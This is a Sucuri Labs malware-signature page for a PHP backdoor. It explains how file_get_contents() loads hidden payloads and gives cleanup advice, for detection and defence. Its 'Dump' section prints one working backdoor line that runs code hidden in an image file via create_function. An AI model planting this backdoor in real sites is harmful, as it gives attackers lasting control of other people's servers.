<li class="page_item page-item-1908 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-infector-002/">php.spam-seo.infector.002</a></li>
<li class="page_item page-item-1909 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-infector-003/">php.spam-seo.infector.003</a></li>
<li class="page_item page-item-1910 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-001/">php.spam-seo.injector.001</a></li>
<li class="page_item page-item-1911 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-001-012/">php.spam-seo.injector.001.012</a></li>
<li class="page_item page-item-1912 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-006-002/">php.spam-seo.injector.006.002</a></li>
<li class="page_item page-item-1913 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-015/">php.spam-seo.injector.015</a></li>
<li class="page_item page-item-1914 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-016/">php.spam-seo.injector.016</a></li>
<li class="page_item page-item-1915 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-017/">php.spam-seo.injector.017</a></li>
<li class="page_item page-item-1916 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-018/">php.spam-seo.injector.018</a></li>
<li class="page_item page-item-1917 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-019/">php.spam-seo.injector.019</a></li>
<li class="page_item page-item-1918 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-020/">php.spam-seo.injector.020</a></li>
<li class="page_item page-item-1919 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-021/">php.spam-seo.injector.021</a></li>
<li class="page_item page-item-1920 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-022/">php.spam-seo.injector.022</a></li>
<li class="page_item page-item-1921 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-023/">php.spam-seo.injector.023</a></li>
<li class="page_item page-item-1922 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-024/">php.spam-seo.injector.024</a></li>
<li class="page_item page-item-1923 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-153/">php.spam-seo.injector.153</a></li>
<li class="page_item page-item-1924 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-163/">php.spam-seo.injector.163</a></li>
<li class="page_item page-item-1925 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-229/">php.spam-seo.injector.229</a></li>
<li class="page_item page-item-1926 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-001/">php.spam-seo.injector_gen.001</a></li>
<li class="page_item page-item-1927 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-002/">php.spam-seo.injector_gen.002</a></li>
<li class="page_item page-item-1928 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-003/">php.spam-seo.injector_gen.003</a></li>
<li class="page_item page-item-1929 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-004/">php.spam-seo.injector_gen.004</a></li>
<li class="page_item page-item-1930 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-005/">php.spam-seo.injector_gen.005</a></li>
<li class="page_item page-item-1931 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-006/">php.spam-seo.injector_gen.006</a></li>
<li class="page_item page-item-1932 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-007/">php.spam-seo.injector_gen.007</a></li>
<li class="page_item page-item-1933 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-008/">php.spam-seo.injector_gen.008</a></li>
<li class="page_item page-item-1934 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-009/">php.spam-seo.injector_gen.009</a></li>
<li class="page_item page-item-1935 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-010/">php.spam-seo.injector_gen.010</a></li>
<li class="page_item page-item-1936 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-011/">php.spam-seo.injector_gen.011</a></li>
<li class="page_item page-item-1937 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-012/">php.spam-seo.injector_gen.012</a></li>
<li class="page_item page-item-1938 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-013/">php.spam-seo.injector_gen.013</a></li>
<li class="page_item page-item-1939 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-014/">php.spam-seo.injector_gen.014</a></li>
<li class="page_item page-item-1940 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-015/">php.spam-seo.injector_gen.015</a></li>
<li class="page_item page-item-1941 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-016/">php.spam-seo.injector_gen.016</a></li>
<li class="page_item page-item-1942 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-017/">php.spam-seo.injector_gen.017</a></li>
<li class="page_item page-item-1943 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-018/">php.spam-seo.injector_gen.018</a></li>
<li class="page_item page-item-1944 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-019/">php.spam-seo.injector_gen.019</a></li>
<li class="page_item page-item-1945 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-020/">php.spam-seo.injector_gen.020</a></li>
<li class="page_item page-item-1946 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-021/">php.spam-seo.injector_gen.021</a></li>
<li class="page_item page-item-1947 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-023/">php.spam-seo.injector_gen.023</a></li>
<li class="page_item page-item-1948 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-024/">php.spam-seo.injector_gen.024</a></li>
<li class="page_item page-item-1949 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-joomla-injector-001/">php.spam-seo.joomla-injector.001</a></li>
<li class="page_item page-item-1950 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-joomla-injector-002/">php.spam-seo.joomla-injector.002</a></li>
<li class="page_item page-item-1951 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-payday_loans-001/">php.spam-seo.payday_loans.001</a></li>
<li class="page_item page-item-1952 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-001/">php.spam-seo.redirect.001</a></li>
<li class="page_item page-item-1953 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-002/">php.spam-seo.redirect.002</a></li>
<li class="page_item page-item-1954 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-002-001/">php.spam-seo.redirect.002.001</a></li>
<li class="page_item page-item-1955 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-002-003/">php.spam-seo.redirect.002.003</a></li>
<li class="page_item page-item-1956 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-002-1/">php.spam-seo.redirect.002.1</a></li>
<li class="page_item page-item-1957 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-003/">php.spam-seo.redirect.003</a></li>
<li class="page_item page-item-1958 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-003-001/">php.spam-seo.redirect.003.001</a></li>
<li class="page_item page-item-1959 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-004/">php.spam-seo.redirect.004</a></li>
<li class="page_item page-item-1960 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-027/">php.spam-seo.redirect.027</a></li>
<li class="page_item page-item-2519 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-106/">php.spam-seo.redirect.106</a></li>
<li class="page_item page-item-1961 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect_gen-001/">php.spam-seo.redirect_gen.001</a></li>
<li class="page_item page-item-1962 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect_gen-017/">php.spam-seo.redirect_gen.017</a></li>
<li class="page_item page-item-1963 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-remote_dor_content/">php.spam-seo.remote_dor_content</a></li>
<li class="page_item page-item-1964 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-remote_dor_content-001/">php.spam-seo.remote_dor_content.001</a></li>
<li class="page_item page-item-2023 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-viaworm-001/">php.spam-seo.viaWorm.001</a></li>
<li class="page_item page-item-2024 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-viaworm_infector-001/">php.spam-seo.viaWorm_infector.001</a></li>
<li class="page_item page-item-1965 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-wordpress-infector-001/">php.spam-seo.wordpress-infector.001</a></li>
<li class="page_item page-item-1966 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-wp_doorgen-001/">php.spam-seo.wp_doorgen.001</a></li>
<li class="page_item page-item-1967 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-xviewstate-001/">php.spam-seo.xviewstate.001</a></li>
<li class="page_item page-item-1968 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-xviewstate-002/">php.spam-seo.xviewstate.002</a></li>
<li class="page_item page-item-1969 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor/">pl.backdoor</a></li>
<li class="page_item page-item-1970 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-cgitelnet-shell-001/">pl.backdoor.cgitelnet-shell.001</a></li>
<li class="page_item page-item-1972 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-confspy-001/">pl.backdoor.confspy.001</a></li>
<li class="page_item page-item-1973 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-confspy-001-02/">pl.backdoor.confspy.001.02</a></li>
<li class="page_item page-item-1971 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-conf_steal-001/">pl.backdoor.conf_steal.001</a></li>
<li class="page_item page-item-1974 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-connectback-001/">pl.backdoor.connectback.001</a></li>
<li class="page_item page-item-1975 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-ihs-001/">pl.backdoor.ihs.001</a></li>
<li class="page_item page-item-1976 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-priv8-001/">pl.backdoor.priv8.001</a></li>
<li class="page_item page-item-1977 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-shellbot-001/">pl.backdoor.shellbot.001</a></li>
<li class="page_item page-item-1978 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool/">pl.hacktool</a></li>
<li class="page_item page-item-1979 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-configuration_stealer-001/">pl.hacktool.configuration_stealer.001</a></li>
<li class="page_item page-item-1980 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-configuration_stealer-002/">pl.hacktool.configuration_stealer.002</a></li>
<li class="page_item page-item-1981 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-ddos-perl-ircbot-001/">pl.hacktool.ddos-perl-ircbot.001</a></li>
<li class="page_item page-item-1982 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-information_gathering-001/">pl.hacktool.information_gathering.001</a></li>
<li class="page_item page-item-1983 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-ircbot-001/">pl.hacktool.ircbot.001</a></li>
<li class="page_item page-item-1984 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-ircbot-002/">pl.hacktool.ircbot.002</a></li>
<li class="page_item page-item-1985 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-ircbot-004/">pl.hacktool.ircbot.004</a></li>
<li class="page_item page-item-1986 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-w3tw0rk_b0t-001/">pl.hacktool.w3tw0rk_b0t.001</a></li>
<li class="page_item page-item-1987 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/py-backdoor-chickenlittle-shell-001/">py.backdoor.chickenlittle-shell.001</a></li>
<li class="page_item page-item-1988 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/py-hacktool/">py.hacktool</a></li>
<li class="page_item page-item-1989 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/py-hacktool-webshell-001/">py.hacktool.webshell.001</a></li>
<li class="page_item page-item-1990 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-array_join-004/">rex.array_join.004</a></li>
<li class="page_item page-item-1991 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-array_join-006/">rex.array_join.006</a></li>
<li class="page_item page-item-1992 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-backdoor-eval_post-001/">rex.backdoor.eval_post.001</a></li>
<li class="page_item page-item-1993 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-binary_content-001/">rex.binary_content.001</a></li>
<li class="page_item page-item-1994 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-create_function-003/">rex.create_function.003</a></li>
<li class="page_item page-item-1995 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-defaced-generic-007/">rex.defaced.generic.007</a></li>
<li class="page_item page-item-1996 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-defaced-generic-008/">rex.defaced.generic.008</a></li>
<li class="page_item page-item-1997 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-defaced-generic-009/">rex.defaced.generic.009</a></li>
<li class="page_item page-item-1998 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-eval_cookie-003/">rex.eval_cookie.003</a></li>
<li class="page_item page-item-1999 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-include_abs_path-004/">rex.include_abs_path.004</a></li>
<li class="page_item page-item-2000 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-malware_generic-018/">rex.malware_generic.018</a></li>
<li class="page_item page-item-2001 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-multi_vars-004/">rex.multi_vars.004</a></li>
<li class="page_item page-item-2003 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-phishing-bank-001/">rex.phishing.bank.001</a></li>
<li class="page_item page-item-2002 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-phish_mailer_gen-002/">rex.phish_mailer_gen.002</a></li>
<li class="page_item page-item-2004 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-spam_seo_links-001/">rex.spam_seo_links.001</a></li>
<li class="page_item page-item-2005 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-url_short-001/">rex.url_short.001</a></li>
<li class="page_item page-item-2006 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/sh-hacktool/">sh.hacktool</a></li>
<li class="page_item page-item-2007 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/sh-hacktool-abacus-exploit-001/">sh.hacktool.abacus-exploit.001</a></li>
<li class="page_item page-item-2008 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-injected/">vb.injected</a></li>
<li class="page_item page-item-2009 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-injected-wshshell-dropper/">vb.injected.wshshell-dropper</a></li>
<li class="page_item page-item-2010 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-malware/">vb.malware</a></li>
<li class="page_item page-item-2011 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-malware-gen-001/">vb.malware.gen.001</a></li>
<li class="page_item page-item-2012 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-spam-seo/">vb.spam-seo</a></li>
<li class="page_item page-item-2013 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-spam-seo-redirect-001/">vb.spam-seo.redirect.001</a></li>
        </ul>
    </div>

            
            <div class="wedocs-single-content">
                <ol class="wedocs-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li><i class="wedocs-icon wedocs-icon-home"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://labs.sucuri.net/">
            <span itemprop="name">Home</span></a>
            <meta itemprop="position" content="1" />
        </li><li class="delimiter"><i class="wedocs-icon wedocs-icon-angle-right"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://labs.sucuri.net/signatures/malwares/">
            <span itemprop="name">Malware Signatures</span></a>
            <meta itemprop="position" content="2" />
        </li> <li class="delimiter"><i class="wedocs-icon wedocs-icon-angle-right"></i></li>  <li><span class="current">php.backdoor.file_get_contents.003</span></li></ol>
                <article id="post-1455" class="post-1455 docs type-docs status-publish hentry" itemscope itemtype="http://schema.org/Article">
                    <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">php.backdoor.file_get_contents.003</h1>
                                            </header><!-- .entry-header -->

                    <div class="entry-content" itemprop="articleBody">
                        <p>This malware category is related to server-side malicious scripts which are commonly used as backdoors. The typical example of such backdoors are various File Managers, Web Shells, tools for bypassing admin login or various one-purpose scripts allowing the attacker to upload and run another type of malicious scripts. The payload is PHP based, thus intended for server-side use and the payload is executed directly on the server, while the site is loaded. Only the payload result (such as Web Shell environment) is visible in the browser, not the malicious code itself. It&#39;s very common, that backdoors don&#39;t have any visible signs in the site code and it&#39;s impossible to detect them by accessing the infected site from outside. Server level analysis is necessary in case of infection by this type of malware.</p>
<p>file_get_contents() function is used by malware to download remote code which can be executed or directly displayed. This way, malware authors are able to create just really small backdoor which has only this file_get_contents functionality implemented and the payload itself can be downloaded and executed from the remote source.</p>
<h3>Affecting</h3>
<p>Any PHP based web site (often through outdated WordPress, Joomla, osCommerce, Magento, Drupal and stolen passwords).</p>
<h3>Cleanup</h3>
<p>Cleanup is done by deleting the malicious file, which can be found in your system by searching for the dump code below inside your files. Reviewing access logs for non-expected HTTP POSTs can point out the possible infected files.<br />You can also sign up <a href="http://sucuri.net/signup">with us</a> and let our team remove the malware for you.</p>
<h3>Dump</h3>
<div class="dumpcode"><code></p>
<p>Really simple, one line backdoor example. The main payload is loaded using the file_get_contents() function:</p>
<p>$wp__theme_icon=@create_function(&#39;&#39;,@file_get_contents(&#39;/home/--------/public_html/------------/templates/beez/html/com_content/section/logo.jpg&#39;));$wp__theme_icon();</code></div>
                    </div><!-- .entry-content -->

                    <footer class="entry-footer wedocs-entry-footer">
                        
                        <div class="wedocs-article-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
                            <meta itemprop="name" content="Rodrigo Escobar" />
                            <meta itemprop="url" content="https://labs.sucuri.net/author/rodrigo-escobar/" />
                        </div>

                        <meta itemprop="datePublished" content="2019-04-02T00:00:00+00:00"/>
                        <time itemprop="dateModified" datetime=""></time>
                    </footer>

                    
                    
                    
                    
                </article><!-- #post-## -->
            </div><!-- .wedocs-single-content -->
        </div><!-- .wedocs-single-wrap -->

    
    </main><!-- .site-main --></div><!-- .content-area -->

	</div><!-- #content -->

	<footer id="n-footer">
		<div id="mp-footer" class="container">
			<div class="row">
				<div class="c-lg-12">
				<div class="row">
					<div class="c-lg-3 c-md-3 px-50">
					<div class="footer-products">
						<div class="footer-heading">
						<p>Products</p>
						</div>
						<div class="footer-menu">
						<ul class="list-block list-unstyled">
							<li class="list-block-item"><a class="mp-ft-prod-wf auto-track" data-gatrack="Button_Click, Footer_Website_Firewall" href="https://sucuri.net/website-firewall/">Website Firewall</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-av auto-track" data-gatrack="Button_Click, Footer_Website_Antivirus" href="https://sucuri.net/website-security-platform/">Website Security Platform</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-bp auto-track" data-gatrack="Button_Click, Footer_Website_Backups" href="https://sucuri.net/website-backups/">Website Backups</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-wps auto-track" data-gatrack="Button_Click, Footer_WordPress_Security" href="https://sucuri.net/wordpress-security/">WordPress Security</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-ent auto-track" data-gatrack="Button_Click, Footer_Enterprise_Services" href="https://sucuri.net/custom/enterprise/">Enterprise Services</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-ent auto-track d-none" data-gatrack="Button_Click, Top_Nav_Referrals" href="https://sucuri.net/referral/">Referral Program</a></li>
						</ul>
						</div>
					</div>
					</div>
					<div class="c-lg-3 c-md-3 px-50">
					<div class="footer-solutions">
						<div class="footer-heading">
						<p>Solutions</p>
						</div>
						<div class="footer-menu">
						<ul class="list-block list-unstyled">
							<li class="list-block-item"><a class="mp-ft-sol-ddos auto-track" data-gatrack="Button_Click, Footer_DDoS_Protection" href="https://sucuri.net/ddos-protection/">DDoS Protection</a></li>
							<li class="list-block-item"><a class="mp-ft-sol-scan auto-track" data-gatrack="Button_Click, Footer_Malware_Detection" href="https://sucuri.net/malware-detection-scanning/">Malware Detection</a></li>
							<li class="list-block-item"><a class="mp-ft-sol-removal auto-track" data-gatrack="Button_Click, Footer_Malware_Removal" href="https://sucuri.net/website-malware-removal/">Malware Removal</a></li>
							<li class="list-block-item"><a class="mp-ft-sol-prevent auto-track" data-gatrack="Button_Click, Footer_Malware_Prevention" href="https://sucuri.net/website-hack-protection/">Malware Prevention</a></li>
							<li class="list-block-item"><a class="mp-ft-sol-blacklist auto-track" data-gatrack="Button_Click, Footer_Blacklist-Removal" href="https://sucuri.net/website-security-platform/blocklist-removal-and-repair/">Blacklist Removal</a></li>
						</ul>
						</div>
					</div>
					</div>
					<div class="c-lg-3 c-md-3 px-50">
					<div class="footer-support">
						<div class="footer-heading">
						<p>Support</p>
						</div>
						<div class="footer-menu">
						<ul class="list-block list-unstyled">
							<li class="list-block-item"><a class="mp-ft-sup-kb auto-track" data-gatrack="Button_Click, Footer_Knowledge_Base" href="https://docs.sucuri.net/">Knowledge Base</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-sc auto-track" data-gatrack="Button_Click, Footer_Sitecheck" href="https://sitecheck.sucuri.net/">SiteCheck</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-lab auto-track" data-gatrack="Button_Click, Footer_Research_Labs" href="https://labs.sucuri.net/">Research Labs</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-rep auto-track" data-gatrack="Button_Click, Footer_Report_Abuse" href="https://abuse.sucuri.net/">Report Abuse</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-stat auto-track" data-gatrack="Button_Click, Footer_Report_Status" href="https://status.sucuri.net/">Status Report</a></li>
						</ul>
						</div>
					</div>
					</div>
					<div class="c-lg-3 c-md-3 px-50">
					<div class="footer-support">
						<div class="footer-heading">
						<p>Company</p>
						</div>
						<div class="footer-menu">
						<ul class="list-block list-unstyled">
							<li class="list-block-item"><a class="mp-ft-comp-about auto-track" data-gatrack="Button_Click, Footer_About" href="https://sucuri.net/company/">About Sucuri</a></li>
							<li class="list-block-item"><a class="mp-ft-comp-contact auto-track" data-gatrack="Button_Click, Footer_Website_Firewall" href="https://sucuri.net/company/contact-us/">Contact</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-blog auto-track" data-gatrack="Button_Click, Footer_Blog" href="https://blog.sucuri.net/">Blog</a></li>
							<li class="list-block-item"><a class="mp-ft-comp-employment auto-track" data-gatrack="Button_Click, Footer_Employment" href="https://sucuri.net/referral/">Referral</a></li>
							<li class="list-block-item"><a class="mp-ft-comp-testimonials auto-track" data-gatrack="Button_Click, Footer_Testimonials" href="https://sucuri.net/customers/">Testimonials</a></li>
						</ul>
						</div>
					</div>
					</div>
				</div>
				</div>
				<div class="c-lg-12 footer-b">
				<hr>
				<div class="d-flex">
					<div class="sucuri-logo-wrapper sucuri-logo">
					<a href="/" title="Sucuri Security" class="mp-sucuri-logo auto-track mt-0"></a>
					</div>
					<div class="row flex-column m-0">
					<div class="pl-50">
						<ul class="list-inline unstyled-list mb-0">
						<li class="list-inline-item mr-5"><a class="mp-ft-copyright-terms auto-track" data-gatrack="Button_Click, Footer_Terms_Of_Use" href="https://sucuri.net/terms/">Terms of Use</a></li>
						<li class="list-inline-item mr-5"><a class="mp-ft-copyright-priv auto-track" data-gatrack="Button_Click, Footer_Privacy_Policy" href="https://sucuri.net/privacy/">Privacy Policy</a></li>
						<li class="list-inline-item mr-5"><a class="mp-ft-copyright-cook auto-track" data-gatrack="Button_Click, Footer_Cookie_Policy" href="https://sucuri.net/cookies/">Do Not Sell My Personal Information</a></li>
						<li class="list-inline-item mr-5"><a class="mp-ft-copyright-faq auto-track" data-gatrack="Button_Click, Footer_FAQ" href="https://sucuri.net/faq/">Frequently Asked Questions</a></li>
						</ul>
					</div>
					<div class="copyright pl-50">
						<p>© 2024 GoDaddy Mediatemple, Inc., d/b/a Sucuri. All rights reserved.</p>
					</div>
					</div>
				</div>
				</div>
			</div>
		<!-- /.container -->
		</div>
	</footer>
</div><!-- #page -->

<script type="text/javascript" src="https://labs.sucuri.net/wp-content/plugins/wedocs/assets/js/anchor.min.js?ver=1.6.2" id="wedocs-anchorjs-js"></script>
<script type="text/javascript" id="wedocs-scripts-js-extra">
/* <![CDATA[ */
var weDocs_Vars = {"ajaxurl":"https:\/\/labs.sucuri.net\/wp-admin\/admin-ajax.php","nonce":"71d201cd76","style":"https:\/\/labs.sucuri.net\/wp-content\/plugins\/wedocs\/assets\/css\/print.css","powered":"\u00a9 Sucuri Labs, 2026. Powered by weDocs<br>https:\/\/labs.sucuri.net"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/plugins/wedocs/assets/js/frontend.js?ver=1701723111" id="wedocs-scripts-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/themes/sucurikb/js/navigation.js?ver=20151215" id="sucurikb-navigation-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/themes/sucurikb/js/skip-link-focus-fix.js?ver=20151215" id="sucurikb-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/themes/sucurikb/js/foundation.min.js?ver=0.1" id="foundation-js-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/themes/sucurikb/js/custom.js?ver=0.1" id="sucuri-wp-custom-js-js"></script>
 <script id="module-flowchart"> (function($) { $(function() { if (typeof $.fn.flowChart !== "undefined") { if ($(".language-flow").length > 0) { $(".language-flow").parent("pre").attr("style", "text-align: center; background: none;"); $(".language-flow").addClass("flowchart").removeClass("language-flow"); $(".flowchart").flowChart(); } } }); })(jQuery); </script>  <script id="module-prism-line-number"> (function($) { $(function() { $("code").each(function() { var parent_div = $(this).parent("pre"); var pre_css = $(this).attr("class"); if (typeof pre_css !== "undefined" && -1 !== pre_css.indexOf("language-")) { parent_div.addClass("line-numbers"); } }); }); })(jQuery); </script> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://api.searchiq.co/api/css/ddf3007f6581811cbd2433394f420239/custom.css?v=latest&cb=4271648
body_size: 173
content:
body #siq_search_results .siq_searchForm .siq_searchWrapper .siq_searchTop .siq_searchInner .siq_searchBox{background-color:#ffffff;}
body #siq_search_results .srch-poweredbysiq div, body #siq_search_results .srch-poweredbysiq a{color: #aaaaaa}
body #siq_search_results .search-results-row, body #siq_search_results .search-sponsored-row,#siq_search_results div.siq-prodfacet-contR div.siq-prdrslts-row div.siq-prdrslts-box{background-color:#ffffff}
body #siq_search_results .search-results-R .sr-R-categories ul li{background-color:#ffffff}
body #siq_search_results .search-results-R .sr-R-tags ul li{color:#7a7a7a}
body #siq_search_results ._siq_pagination span.current{background-color:#ffffff;}
body #siq_search_results ._siq_pagination a{background-color:#ffffff;border-color:#dddddd}
body #siq_search_results ._siq_pagination span.disabled{background-color:#f1f1f1;color:#d2d2d2;border-color:#dddddd}
